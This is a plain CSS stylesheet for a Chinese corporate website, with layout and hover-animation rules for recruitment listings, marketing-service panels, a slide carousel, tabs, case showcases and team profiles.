            .lxwm-box-fl ul li .frwz {
                font-size: 18px;
                color: #333;
                text-align: left;
            }

.lxwm-box-fr {
    width: 180px;
    float: right;
    text-align: center;
}

    .lxwm-box-fr .fr-top {
        width: 100%;
        float: left;
        line-height: 50px;
        padding-left: 10%;
    }

        .lxwm-box-fr .fr-top .frtp {
            width: 46px;
            height: 46px;
            float: left;
        }

            .lxwm-box-fr .fr-top .frtp img {
                width: 70%;
            }

        .lxwm-box-fr .fr-top .frwz {
            font-size: 18px;
            color: #333;
            text-align: left;
        }

    .lxwm-box-fr .fr-bot {
        width: 180px;
        height: 180px;
        overflow: hidden;
    }

        .lxwm-box-fr .fr-bot img {
            width: 180px;
            height: 180px;
            border: 2px solid #00cd78;
        }

.no-bot {
    margin: 0 auto !important;
}

.lxwm-ny {
    width: 100%;
    height: 100%;
    margin: 0 auto;
}

    .lxwm-ny img {
        width: 100%;
    }

.no-box {
    padding-bottom: 0 !important;
}

.zhaopin {
    width: 100%;
    background: #fff;
    height: auto;
    padding: 20px 30px;
    min-height: 500px;
    margin-bottom: 60px;
}

.sewvmain {
    width: 1000px;
    margin: 30px auto;
    text-align:;
}

.sewv {
    position: relative;
    width: 268px;
    display: inline-block;
    vertical-align: middle;
}

.sewvtop {
    width: 100%;
    height: 45px;
    border: 1px #D9D9D9 solid;
    cursor: pointer;
    overflow: hidden;
}

    .sewvtop:hover {
        border: 1px #00cd78 solid;
    }

    .sewvtop > span {
        float: left;
        width: 70%;
        height: 45px;
        white-space: pre;
        text-overflow: ellipsis;
        overflow: hidden;
        font-size: 16px;
        line-height: 45px;
        color: #666;
        padding: 0 5px 0 15px;
        vertical-align: middle;
    }

    .sewvtop > em {
        float: right;
        width: 20px;
        height: 20px;
        vertical-align: middle;
        margin-top: 12px;
        margin-right: 12px;
    }

.sewvbm {
    width: 100%;
    position: absolute;
    padding-left: 10px;
    background-color: #fff;
    list-style: none;
    font-style: normal;
    left: 0;
    top: 45px;
    display: none;
    border: 1px #D9D9D9 solid;
}

    .sewvbm > li {
        cursor: pointer;
        width: 100%;
        list-style: none;
        font-style: normal;
        height: 40px;
        line-height: 40px;
        font-size: 14px;
        color: #666;
        padding-left: 5px;
    }

        .sewvbm > li:hover {
            color: #00cd78;
            font-style: normal;
        }

.lbaxztop {
    animation: rotatete 0.3s linear forwards;
}

.lbaxztop2 {
    animation: rotatete2 0.3s linear forwards;
}

@keyframes rotatete {
    from {
        transform: rotate(0deg);
    }

    to {
        transform: rotate(180deg);
    }
}

@keyframes rotatete {
    from {
        transform: rotate(0deg);
    }

    to {
        transform: rotate(180deg);
    }
}

@-moz-keyframes rotatete2 {
    from {
        transform: rotate(180deg);
    }

    to {
        transform: rotate(0deg);
    }
}

@keyframes rotatete2 {
    from {
        transform: rotate(180deg);
    }

    to {
        transform: rotate(0deg);
    }
}


.fl-20 {
    margin-left: 20px;
}

.zpList {
    width: 100%;
}

    .zpList .table > tbody > tr > td a {
        color: #666;
    }

        .zpList .table > tbody > tr > td a:hover {
            color: #00cd78;
        }

    .zpList .table > tbody > tr > td {
        border-bottom: 1px solid #eee;
        border-top: none;
        line-height: 50px;
    }

.ma-50 {
    margin-bottom: 40px;
}

.join-wz {
    width: 90%;
    margin: 30px auto;
}

    .join-wz h5 {
        font-size: 12px;
        color: #999;
    }

    .join-wz h3 {
        font-size: 20px;
        color: #222;
    }

    .join-wz h4 {
        font-size: 14px;
        color: #999999;
    }

.join-bt {
    font-size: 16px;
    color: #222;
    margin: 20px auto;
}

.join-bt-line {
    float: right;
    width: 90%;
    height: 1px;
    background: #e4e4e4;
    margin-top: 12px;
}

.jp-ny {
    width: 100%;
    margin: 30px auto;
}

    .jp-ny h3 {
        color: #333333;
        font-size: 14px;
        margin-bottom: 20px;
    }

    .jp-ny p {
        line-height: 30px;
        color: #333333;
        font-size: 14px;
    }

    .jp-ny h5 {
        line-height: 34px;
        color: #333333;
        font-size: 16px;
        margin-top: 20px;
    }


/* 营销服务 */

.yx-title {
    color: #222222;
    font-size: 24px;
    margin-bottom: 15px;
    float: left;
}

.investment_f {
    width: 1024px;
    margin: 0px auto 20px auto;
}

    .investment_f .investment_title {
        width: 860px;
        overflow: hidden;
        float: left;
        margin-left: 60px;
        margin-top: -24px;
        margin-bottom: 50px;
    }

.investment_title .xtp:hover {
    transition: all .1s linear;
}

.investment_title .xtp {
    width: 80px;
    height: 80px;
    transition: all .1s linear;
    float: left;
    margin: 0 26px 0 0px;
    display: inline;
    cursor: pointer;
}

.investment_title .on {
    transition: all .1s linear;
}

.investment_title .xtp1 {
    width: 175px;
    transition: all .1s linear;
    height: 80px;
    float: left;
    margin: 0 26px 0 0px;
    display: inline;
    cursor: pointer;
}

.investment_title a,
.investment_title a:link,
.investment_title a:visited,
.investment_title a:hover {
    color: #555;
    width: 80px;
    height: 80px;
    display: inline-block
}

.investment_title .xtp.on a,
.investment_title .xtp.on a:link,
.investment_title .xtp.on a:visited,
.investment_title .xtp.on a:hover {
    width: 80px;
    height: 80px;
}

.investment_title .xtp1.on a,
.investment_title .xtp1.on a:link,
.investment_title .xtp1.on a:visited,
.investment_title .xtp1.on a:hover {
    width: 175px;
    height: 80px;
}

.investment_con {
    width: 100%;
    background: #fff;
    clear: both;
    padding: 0px;
}

.investment_con_list {
    display: none
}

.xtp .ytu {
    display: block;
    transition: all .5s;
}

.xtp .xz {
    display: none;
    transition: all .5s;
}

.xtp1 .xz {
    display: none;
    transition: all .5s;
}

.xtp .ytu, .xtp .wz, .xtp1 .ytu, .xtp1 .wz {
    transition: all .5s;
}

.xtp.on .xz {
    display: block;
    transition: all .5s;
}

.xtp.on .ytu {
    display: none;
    transition: all .5s;
}

    .xtp.on .ytu img, .xtp.on .xz {
        transition: all .5s;
    }

.investment_title .xtp.on .xz {
    display: block;
    transition: all .5s;
}

    .investment_title .xtp.on .xz img {
        transition: all .5s;
    }

.investment_title .xtp1.on .xz {
    display: block;
    transition: all .5s;
}

    .investment_title .xtp1.on .xz img {
        transition: all .5s;
    }

.xtp1 .ytu {
    display: block;
    transition: all .5s;
}

.xtp1.on .ytu {
    display: none;
    transition: all .5s;
}

.ccs-img1 {
    width: 557px;
    height: 468px;
    position: absolute;
    left: 0;
    top: 95px;
}

.xianxia {
    margin-top: 36px;
    overflow: hidden;
    width: 100%;
    padding-top: 50px;
}

    .xianxia h3 {
        color: #222222;
        font-size: 24px;
        margin-bottom: 15px;
        float: left;
        width: 100%;
    }

    .xianxia p {
        color: #222222;
        font-size: 18px;
        margin-bottom: 45px;
    }

.fw-box {
    width: 100%;
}

.fw-box {
    width: 100%;
}



.fl1 {
    width: 170px;
    height: 102px;
    float: left;
    position: absolute;
    left: 10px;
    z-index: 9;
    top: 60px;
}

.fl2 {
    width: 170px;
    height: 102px;
    float: left;
    position: absolute;
    left: 60px;
    z-index: 9;
    top: 180px;
}

.fl3 {
    width: 170px;
    height: 102px;
    float: left;
    position: absolute;
    right: 10px;
    z-index: 9;
    top: 100px;
}


.cc1 {
    width: 86px;
    height: 86px;
    float: left;
    position: absolute;
    left: 38px;
    z-index: 9;
    top: 115px;
}

.cc2 {
    width: 86px;
    height: 86px;
    float: left;
    position: absolute;
    left: -8px;
    z-index: 9;
    bottom: 150px;
}

.cc3 {
    width: 86px;
    height: 86px;
    float: left;
    position: absolute;
    right: 145px;
    z-index: 9;
    top: 70px;
}

.cc4 {
    width: 86px;
    height: 86px;
    float: left;
    position: absolute;
    right: 120px;
    z-index: 9;
    bottom: 100px;
}


.zdbg {
    width: 604px;
    height: 474px;
    position: absolute;
    left: 0;
    top: 70px;
}

.zd1 {
    width: 158px;
    height: 57px;
    float: left;
    position: absolute;
    right: 110px;
    z-index: 9;
    top: 120px;
}

.zd2 {
    width: 158px;
    height: 57px;
    float: left;
    position: absolute;
    right: -22px;
    z-index: 9;
    top: 226px;
}

.zd3 {
    width: 158px;
    height: 57px;
    float: left;
    position: absolute;
    right: -52px;
    z-index: 9;
    bottom: 168px;
}

.zd4 {
    width: 158px;
    height: 57px;
    float: left;
    position: absolute;
    right: -40px;
    z-index: 9;
    bottom: 53px;
}

.fl-app {
    width: 261px;
    height: 542px;
    float: left;
}

    .fl-app img {
        width: 100%;
    }

.yezhu-cn {
    width: 763px;
    height: 480px;
    margin-top: 30px;
    float: left;
    background: #fff;
    overflow: hidden;
    padding: 30px 30px 30px 90px
}

    .yezhu-cn h3 {
        font-size: 24px;
        color: #222;
    }

    .yezhu-cn .yw-line {
        width: 30px;
        height: 4px;
        background: #00cd78;
        margin: 20px 0;
    }

    .yezhu-cn h5 {
        font-size: 16px;
        color: #222;
        line-height: 30px;
    }

    .yezhu-cn .ys {
        margin-top: 40px;
    }

        .yezhu-cn .ys h3 {
            font-size: 18px;
            color: #222;
            margin-bottom: 10px;
        }

        .yezhu-cn .ys p {
            font-size: 16px;
            color: #666;
            line-height: 30px;
        }

.no-sm20 {
    margin-top: 30px !important;
}

.sm-gap {
    padding-top: 20px;
}

    .sm-gap h3 {
        margin-top: 10px !important;
    }

.baixing p {
    line-height: 38px !important;
}

    .baixing p em {
        color: #333;
        font-style: normal;
    }

.you-wu {
    padding: 0px;
}

.pt-z {
    width: 312px;
    float: left;
    height: 365px;
    padding-top: 40px;
    background: url(../img/yx-tp-1.jpg) no-repeat
}

    .pt-z ul {
        margin: 0;
        padding: 0;
    }

        .pt-z ul li {
            height: 68px;
            list-style: none;
            padding: 0 50px;
            border-bottom: 1px solid rgba(255,255,255,.15);
            font-size: 16px;
            line-height: 68px;
            text-align: left;
            color: #fff;
            cursor: pointer;
        }

            .pt-z ul li.dan {
                background: rgba(255,255,255,0.12);
                color: #fff;
                cursor: default;
            }

            .pt-z ul li em img {
                vertical-align: middle;
                padding-right: 10px;
            }

.pt-y {
    float: left;
    width: 718px;
    background: #fefefe;
    box-sizing: border-box;
    padding: 0px;
    min-height: 365px;
    text-align: center;
    background: url(../img/yx-tp-2.jpg) no-repeat center;
}

    .pt-y ul {
        margin: 0;
        padding: 0;
    }

        .pt-y ul li {
            list-style: none;
        }

.pt-z ul li:first-child {
    border-top: 1px solid rgba(255,255,255,.15);
}

.pl-tl {
    overflow: hidden;
    margin: 36px 0px 30px;
}

.pt-y h3 {
    font-size: 24px;
    line-height: 30px;
    color: #191919;
    text-align: left;
    padding: 50px 60px 10px 80px;
}

.pt-y span {
    font-size: 14px;
    line-height: 30px;
    color: #666;
    text-align: left;
    padding: 0px 60px 20px 80px;
    display: block;
}

.pt-y p {
    font-size: 14px;
    line-height: 40px;
    color: #333;
    text-align: left;
    padding: 0px 50px 0px 80px;
    display: block;
}

    .pt-y p em {
        font-size: 18px;
        margin-right: 15px;
        line-height: 40px;
        color: #222222;
        text-align: left;
        font-style: normal;
    }

.pt-pic {
    margin-top: 60px;
}

    .pt-pic img {
        margin-left: 60px;
    }

        .pt-pic img:first-child {
            margin-left: 0px;
            vertical-align: top;
        }

.pt-y ul li {
    display: none;
}

    .pt-y ul li:first-child {
        display: block
    }

.nr-bot {
    margin-top: 16px;
}

    .nr-bot span {
        font-size: 14px;
        line-height: 30px;
        color: #666;
        text-align: left;
        padding: 0px 60px 0px 80px;
        display: block;
    }

.nr-list {
    display: block;
    overflow: hidden;
    margin-left: 8.5%;
}

    .nr-list span {
        font-size: 14px;
        color: #1977f3;
        line-height: 34px;
        display: inline-block;
        border: 1px solid #1977f3;
        padding: 0 18px;
        float: left;
        margin-right: 15px;
        margin-top: 12px;
        border-radius: 2px;
    }

.module-wrap {
    width: 1024px;
    margin: 0px auto;
}

    .module-wrap .slide-container {
        position: relative;
        min-width: 1000px;
        max-width: 1024px;
        height: 360px
    }

        .module-wrap .slide-container .slide-btn,
        .module-wrap .slide-container .slide-btn-panel {
            position: absolute;
            top: 0;
            bottom: 0;
            width: 50px;
            border: 0;
            outline: none;
            cursor: pointer;
            background: transparent
        }

            .module-wrap .slide-container .slide-btn-panel i,
            .module-wrap .slide-container .slide-btn i {
                display: inline-block;
                font-size: 25px;
                color: #fff;
                cursor: pointer;
                opacity: .7;
                filter: alpha(opacity=70);
                -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=(70))
            }

            .module-wrap .slide-container .slide-btn-panel:hover i,
            .module-wrap .slide-container .slide-btn:hover i {
                opacity: 1;
                filter: alpha(opacity=100);
                -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=(100))
            }

            .module-wrap .slide-container .slide-btn-panel.left-btn,
            .module-wrap .slide-container .slide-btn.left-btn {
                left: 0
            }

            .module-wrap .slide-container .slide-btn-panel.right-btn,
            .module-wrap .slide-container .slide-btn.right-btn {
                right: 0
            }

.www-aliyun-com-home-solution .module-wrap .slide-container .slide-btn-panel {
    display: none
}

    .www-aliyun-com-home-solution .module-wrap .slide-container .slide-btn-panel .btn-bg {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background: #161a1d;
        opacity: .3;
        filter: alpha(opacity=30);
        -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=(30));
        display: none
    }

.module-wrap .slide-container:hover .slide-btn-panel,
.module-wrap .slide-container:hover .slide-btn-panel .btn-bg {
    display: block
}

.module-wrap .slide-container .slide-body {
    position: relative;
    overflow: hidden;
    height: 360px
}

    .module-wrap .slide-container .slide-body .slide-content {
        position: absolute;
        left: -50px;
        top: 0
    }

        .module-wrap .slide-container .slide-body .slide-content:after,
        .module-wrap .slide-container .slide-body .slide-content:before {
            content: "";
            display: table
        }

        .module-wrap .slide-container .slide-body .slide-content:after {
            clear: both
        }

        .module-wrap .slide-container .slide-body .slide-content .slide-item {
            position: relative;
            float: left;
            color: #000;
            font-size: 0;
            text-align: center;
            width: 312px;
            height: 360px;
            cursor: pointer;
            margin: 0 10px;
        }

            .module-wrap .slide-container .slide-body .slide-content .slide-item .item-bg {
                width: 100%;
                height: 100%
            }

            .module-wrap .slide-container .slide-body .slide-content .slide-item .mask {
                position: absolute;
                left: 0;
                right: 0;
                top: 0;
                bottom: 0
            }

                .module-wrap .slide-container .slide-body .slide-content .slide-item .mask .bg {
                    position: absolute;
                    left: 0;
                    right: 0;
                    top: 0;
                    bottom: 0;
                    transition: all .4s cubic-bezier(.4, 0, .2, 1)
                }

                    .module-wrap .slide-container .slide-body .slide-content .slide-item .mask .bg.other-bg {
                        opacity: .82;
                        filter: alpha(opacity=82);
                        -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=(82))
                    }

                .module-wrap .slide-container .slide-body .slide-content .slide-item .mask .content {
                    position: absolute;
                    left: 0;
                    right: 0;
                    top: 100px;
                    bottom: 0;
                    transition: all .4s cubic-bezier(.4, 0, .2, 1)
                }

                    .module-wrap .slide-container .slide-body .slide-content .slide-item .mask .content .line-panel {
                        padding: 0;
                        margin: 0;
                        font-size: 0;
                        line-height: 0;
                        margin-top: 20px;
                        transition: all .4s cubic-bezier(.4, 0, .2, 1);
                    }

                        .module-wrap .slide-container .slide-body .slide-content .slide-item .mask .content .line-panel .item-line {
                            width: 20px;
                            height: 2px;
                            background: #fff;
                            display: inline-block;
                            opacity: 1;
                            filter: alpha(opacity=100);
                            -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=(100));
                            transition: all .4s cubic-bezier(.4, 0, .2, 1)
                        }

                    .module-wrap .slide-container .slide-body .slide-content .slide-item .mask .content .item-img-panel {
                        position: relative;
                        width: 55px;
                        height: 55px;
                        display: inline-block
                    }

                        .module-wrap .slide-container .slide-body .slide-content .slide-item .mask .content .item-img-panel .item-img,
                        .module-wrap .slide-container .slide-body .slide-content .slide-item .mask .content .item-img-panel .item-img-hover {
                            position: absolute;
                            left: 0;
                            right: 0;
                            top: 0;
                            width: 100%;
                            display: inline-block;
                            opacity: 1;
                            filter: alpha(opacity=100);
                            -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=(100));
                            transition: all .4s cubic-bezier(.4, 0, .2, 1)
                        }

                        .module-wrap .slide-container .slide-body .slide-content .slide-item .mask .content .item-img-panel .item-img-hover {
                            opacity: 0;
                            filter: alpha(opacity=0);
                            -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=(0));
                            transition: all .4s cubic-bezier(.4, 0, .2, 1)
                        }

                    .module-wrap .slide-container .slide-body .slide-content .slide-item .mask .content .item-title {
                        color: #fff;
                        font-size: 22px;
                        line-height: 24px;
                        margin: 0;
                        padding: 0;
                        margin-top: 24px;
                        font-weight: normal;
                        transition: all .4s cubic-bezier(.4, 0, .2, 1)
                    }

                    .module-wrap .slide-container .slide-body .slide-content .slide-item .mask .content .item-smtitle {
                        color: #fff;
                        font-size: 16px;
                        padding: 0 10px;
                        line-height: 24px;
                        margin: 0;
                        padding: 0;
                        margin-top: 60px;
                        font-weight: normal;
                        transition: all .4s cubic-bezier(.4, 0, .2, 1)
                    }

                        .module-wrap .slide-container .slide-body .slide-content .slide-item .mask .content .item-smtitle span {
                            padding: 0 10px;
                            line-height: 36px;
                        }

            .module-wrap .slide-container .slide-body .slide-content .slide-item:hover .content .item-smtitle {
                opacity: 0;
                filter: alpha(opacity=0);
                -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=(0))
            }

                .module-wrap .slide-container .slide-body .slide-content .slide-item:hover .content .item-smtitle span {
                    opacity: 0;
                    filter: alpha(opacity=0);
                    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=(0))
                }

            .module-wrap .slide-container .slide-body .slide-content .slide-item .mask .content .item-desc {
                font-size: 16px;
                color: #fff;
                text-align: center;
                margin-top: 30px;
                padding: 0 26px;
                line-height: 32px;
                height: 120px;
            }

            .module-wrap .slide-container .slide-body .slide-content .slide-item .mask .content .item-link {
                display: inline-block;
                border: 1px solid #fff;
                width: 120px;
                height: 36px;
                line-height: 36px;
                font-size: 14px;
                color: #fff;
                border-radius: 2px;
                text-decoration: none;
                margin-top: 70px
            }

                .module-wrap .slide-container .slide-body .slide-content .slide-item .mask .content .item-link a {
                    color: #fff;
                }


                .module-wrap .slide-container .slide-body .slide-content .slide-item .mask .content .item-link:hover {
                    color: #fff;
                    background: #1f8fff;
                    border: 1px solid #1f8fff;
                    border-radius: 2px;
                }

            .module-wrap .slide-container .slide-body .slide-content .slide-item .mask .content .item-desc,
            .module-wrap .slide-container .slide-body .slide-content .slide-item .mask .content .item-link {
                opacity: 0;
                filter: alpha(opacity=0);
                -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=(0));
                transition: all .4s cubic-bezier(.4, 0, .2, 1)
            }

            .module-wrap .slide-container .slide-body .slide-content .slide-item:hover .bg {
                background: #12b572;
                opacity: .7;
                filter: alpha(opacity=70);
                -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=(70))
            }

                .module-wrap .slide-container .slide-body .slide-content .slide-item:hover .bg.other-bg {
                    opacity: .2;
                    filter: alpha(opacity=20);
                    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=(20))
                }

            .module-wrap .slide-container .slide-body .slide-content .slide-item:hover .content {
                top: 13%;
                cursor: default;
            }

                .module-wrap .slide-container .slide-body .slide-content .slide-item:hover .content .item-img-panel .item-img {
                    opacity: 0;
                    filter: alpha(opacity=0);
                    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=(0))
                }

                .module-wrap .slide-container .slide-body .slide-content .slide-item:hover .content .item-img-panel .item-img-hover {
                    opacity: 1;
                    filter: alpha(opacity=100);
                    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=(100))
                }

                .module-wrap .slide-container .slide-body .slide-content .slide-item:hover .content .line-panel {
                    margin-top: 10px
                }

                    .module-wrap .slide-container .slide-body .slide-content .slide-item:hover .content .line-panel .item-line {
                        opacity: 0;
                        filter: alpha(opacity=0);
                        -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=(0))
                    }

                .module-wrap .slide-container .slide-body .slide-content .slide-item:hover .content .item-title {
                    margin-top: -30px
                }

                .module-wrap .slide-container .slide-body .slide-content .slide-item:hover .content .item-desc,
                .module-wrap .slide-container .slide-body .slide-content .slide-item:hover .content .item-link {
                    opacity: 1;
                    filter: alpha(opacity=100);
                    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=(100))
                }

                .module-wrap .slide-container .slide-body .slide-content .slide-item:hover .content .item-desc {
                    margin-top: 30px
                }

                .module-wrap .slide-container .slide-body .slide-content .slide-item:hover .content .item-link {
                    margin-top: 14%
                }

.xianxiaqd {
    width: 100%;
    overflow: hidden;
}



.boxtab{width:100%;margin:10px auto 0;}
.tab_menu{overflow:hidden; padding: 0; margin-bottom: 20px;}
.tab_menu li{width:100px; font-size: 20px;list-style: none; margin-right: 30px; float:left;height:60px;line-height:60px;color:#999;text-align:center;cursor:pointer;}
.tab_menu li.current{color:#00cd78; font-size: 24px; border-bottom: 2px solid #00cd78;}
.tab_menu li a{color:#222;text-decoration:none;}
.tab_menu li.current a{color:#00cd78;}
.tab_box{padding:20px; background:#fff;box-shadow: 5px 5px 10px #ebebeb;}
.tab_box ul{margin: 0; padding: 0;}
.tab_box ul li{height:45px;line-height:45px;overflow:hidden; color: #666; font-size: 15px;}
.tab_box ul li a{ color: #666;}
.tab_box ul li  a:hover h3 { color: #00cd78;}
.tab_box ul li em{margin:0 5px 0 10px; float: left; font-family:"微软雅黑";font-style: normal; font-size:14px;font-weight:400;color:#999;}
.tab_box .hide{display:none;}
.tab_box ul li h3{float: left; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; margin: 0; width: 80%; height:45px;line-height:45px;overflow:hidden; color: #666; font-size: 15px;}
.tab_box ul li span{float: right; font-size: 15px; color: #999; text-align: right;margin-right: 10px;}









.caselist ul.items {
    top: 0px;
    margin-left: 25px;
}

    .caselist ul.items li {
        position: relative;
        padding: 0px;
        width: 300px;
        height: 276px;
        margin: 0px 15px 30px 15px;
        border-top: 1px solid #008bd4;
        border-bottom: 1px solid #008bd4;
        cursor: pointer;
        overflow: hidden;
    }

        .caselist ul.items li .shade {
            position: absolute;
            width: 100%;
            height: 176px;
            margin-top: -176px;
            background: Black;
            -moz-opacity: 0.7;
            opacity: 0.7;
            filter: alpha(opacity=70);
            -webkit-transition: all .3s ease-in-out 0s;
            -moz-transition: all .3s ease-in-out 0s;
            -ms-transition: all .3s ease-in-out 0s;
            -o-transition: all .3s ease-in-out 0s;
            transition: all .3s ease-in-out 0s;
            z-index: 10;
        }

            .caselist ul.items li .shade u {
                display: block;
                margin: 0 auto;
                margin-top: 66px;
                width: 44px;
                height: 44px;
                background: url(http://www.zhihuishuzi.cn/Content/PC/Images/icons.png) no-repeat 0px -168px;
            }

        .caselist ul.items li p {
            position: absolute;
            margin: 10px 20px;
            color: #999;
            font-family: Arial, "宋体";
            font-size: 12px;
            line-height: 26px;
            -webkit-transition: all .3s ease-in-out 0s;
            -moz-transition: all .3s ease-in-out 0s;
            -ms-transition: all .3s ease-in-out 0s;
            -o-transition: all .3s ease-in-out 0s;
            transition: all .3s ease-in-out 0s;
            z-index: 10;
        }

            .caselist ul.items li p strong {
                color: #222;
                font-family: Arial, "微软雅黑";
                font-size: 16px;
                font-weight: normal;
                -webkit-transition: all .3s ease-in-out 0s;
                -moz-transition: all .3s ease-in-out 0s;
                -ms-transition: all .3s ease-in-out 0s;
                -o-transition: all .3s ease-in-out 0s;
                transition: all .3s ease-in-out 0s;
            }

        .caselist ul.items li .bg {
            width: 100%;
            height: 100px;
            background-color: #fff;
            -moz-opacity: 0.5;
            opacity: 0.5;
            filter: alpha(opacity=50);
            -webkit-transition: all .3s ease-in-out 0s;
            -moz-transition: all .3s ease-in-out 0s;
            -ms-transition: all .3s ease-in-out 0s;
            -o-transition: all .3s ease-in-out 0s;
            transition: all .3s ease-in-out 0s;
        }

            .caselist ul.items li .bg u {
                display: block;
                position: absolute;
                width: 100%;
                height: 100px;
                margin-top: 150px;
                background-color: #2a6496;
                -webkit-transition: all .3s ease-in-out 0s;
                -moz-transition: all .3s ease-in-out 0s;
                -ms-transition: all .3s ease-in-out 0s;
                -o-transition: all .3s ease-in-out 0s;
                transition: all .3s ease-in-out 0s;
            }

        .caselist ul.items li:hover .shade {
            margin-top: 0px;
            -webkit-transition: all .3s ease-in-out 0s;
            -moz-transition: all .3s ease-in-out 0s;
            -ms-transition: all .3s ease-in-out 0s;
            -o-transition: all .3s ease-in-out 0s;
            transition: all .3s ease-in-out 0s;
        }

        .caselist ul.items li:hover .bg {
            -moz-opacity: 1;
            opacity: 1;
            filter: alpha(opacity=100);
            -webkit-transition: all .3s ease-in-out 0s;
            -moz-transition: all .3s ease-in-out 0s;
            -ms-transition: all .3s ease-in-out 0s;
            -o-transition: all .3s ease-in-out 0s;
            transition: all .3s ease-in-out 0s;
        }

            .caselist ul.items li:hover .bg u {
                margin-top: 0px;
                -webkit-transition: all .3s ease-in-out 0s;
                -moz-transition: all .3s ease-in-out 0s;
                -ms-transition: all .3s ease-in-out 0s;
                -o-transition: all .3s ease-in-out 0s;
                transition: all .3s ease-in-out 0s;
            }

        .caselist ul.items li:hover p {
            color: White;
            -webkit-transition: all .3s ease-in-out 0s;
            -moz-transition: all .3s ease-in-out 0s;
            -ms-transition: all .3s ease-in-out 0s;
            -o-transition: all .3s ease-in-out 0s;
            transition: all .3s ease-in-out 0s;
        }

            .caselist ul.items li:hover p strong {
                color: White;
                -webkit-transition: all .3s ease-in-out 0s;
                -moz-transition: all .3s ease-in-out 0s;
                -ms-transition: all .3s ease-in-out 0s;
                -o-transition: all .3s ease-in-out 0s;
                transition: all .3s ease-in-out 0s;
            }

.caseshow .banner {
    width: 100%;
    height: 450px;
    background-repeat: no-repeat !important;
    background-position: center top !important;
}

.caseshow .caption {
    width: 100%;
    height: 36px;
    margin: 70px 0 35px 0px;
    font-size: 34px;
    border-left: 4px solid #00cd78;
    line-height: 36px;
    padding-left: 20px;
}

.btTitle {
    font-size: 14px;
    color: #666;
    font-style: normal;
    padding-top: 50px;
}

.caption-xq {
    width: 100%;
    height: 26px;
    margin: 40px 0 45px 0px;
    font-size: 22px;
    border-left: 4px solid #00cd78;
    line-height: 26px;
    padding-left: 20px;
}

.customList {
    width: 100%;
    overflow: hidden;
    margin-bottom: 60px;
}

    .customList ul {
        margin: 0;
        padding: 0;
    }

        .customList ul li {
            width: 170px;
            height: 104px;
            overflow: hidden;
            border-right: 1px solid #f5f5f5;
            border-bottom: 1px solid #f5f5f5;
            float: left;
            list-style: none;
        }

            .customList ul li img {
                width: 100%;
                vertical-align: top;
                transition: all .2s ease;
                -webkit-transition: all .2s ease;
                width: 170px;
                height: 104px;
                vertical-align: middle;
                transition: all 0.5s;
            }

            .customList ul li:hover img {
                width: 170px;
                height: 104px;
                transition: all 0.5s;
                transform: scale(1.1);
                -webkit-transform: scale(1.1);
                -moz-transform: scale(1.1);
                cursor: default;
            }

.anliList-xq {
    width: 100%;
    background: #fff;
    overflow: hidden;
    margin-bottom: 50px;
}

.anli-xq-box {
    width: 100%;
    margin: 34px auto;
}

    .anli-xq-box .xq-tp {
        width: 960px;
        height: 394px;
        margin: 0 auto;
    }

        .anli-xq-box .xq-tp img {
            width: 960px;
            height: 394px
        }

    .anli-xq-box .xq-wz {
        width: 90%;
        margin: 30px auto;
    }

        .anli-xq-box .xq-wz h5 {
            text-align: left;
            font-size: 20px;
            color: #333;
            line-height: 36px;
            margin-bottom: 15px;
        }

        .anli-xq-box .xq-wz p {
            text-align: left;
            font-size: 16px;
            color: #333;
            line-height: 36px;
        }

.small-title {
    color: #222222;
    font-size: 24px;
    margin-bottom: 15px;
}

.us-box {
    width: 100%;
    background: #fff;
    padding-bottom: 6px;
    box-shadow: 5px 5px 10px #ebebeb;
}

.us-box-ny {
    width: 90%;
    margin: 20px auto;
    padding: 10px 0;
}

    .us-box-ny h3 {
        font-size: 18px;
        color: #010101;
        line-height: 36px;
    }

    .us-box-ny p {
        font-size: 16px;
        color: #444444;
        line-height: 30px;
    }

.us-wh-tp {
    width: 1024px;
    min-height: 422px;
    margin: 26px auto 0px auto;
}

    .us-wh-tp img {
        width: 100%;
    }

.ma-20 {
    margin-top: 60px;
}

.us-line {
    width: 100%;
    height: 1px;
    background-color: #d9d9d9;
    margin: 80px auto;
}

.teamList {
    width: 100%;
    overflow: hidden;
}

    .teamList ul {
        margin: 0;
        padding: 0;
    }

        .teamList ul li {
            width: 1024px;
            height: 240px;
            float: left;
            margin-bottom: 60px;
            background-color: #fff;
            box-shadow: 0px 5px 10px #ebebeb;
        }

            .teamList ul li .fl-tp {
                width: 200px;
                height: 240px;
                float: left;
            }

            .teamList ul li .fr-wz {
                width: 815px;
                height: 240px;
                float: left;
                text-align: left;
                padding: 20px 30px;
            }

                .teamList ul li .fr-wz h3 {
                    font-size: 24px;
                    color: #333333;
                    line-height: 36px;
                    padding: 0;
                    margin: 0;
                }

                .teamList ul li .fr-wz span {
                    font-size: 18px;
                    color: #555555;
                    line-height: 24px;
                    margin-bottom: 10px;
                }

                .teamList ul li .fr-wz p {
                    font-size: 14px;
                    color: #666;
                    line-height: 26px;
                    width: 45%;
                    float: left;
                }

.jianjie {
    margin-top: 10px;
}

.teamList ul li .long p {
    width: 80%;
    margin-top: 30px;
}

.teamList ul li .gap-top p {
    margin-top: 30px;
}

.teamList ul li:hover {
    box-shadow: 0px 5px 5px #e1dede;
}

.caseshow .words {
    margin: 0 80px 0 60px;
}

    .caseshow .words > h1 {
        display: inline-block;
        margin: 0px 0px 15px 0px;
        font-size: 18px;
        line-height: 30px;
        text-indent: 28px;
    }

    .caseshow .words > span.rel {
        margin-left: 28px;
        color: #888;
        line-height: 30px;
    }

        .caseshow .words > span.rel a {
            color: #888;
            text-decoration: none;
        }

            .caseshow .words > span.rel a:hover {
                border-bottom: 1px solid #999;
            }

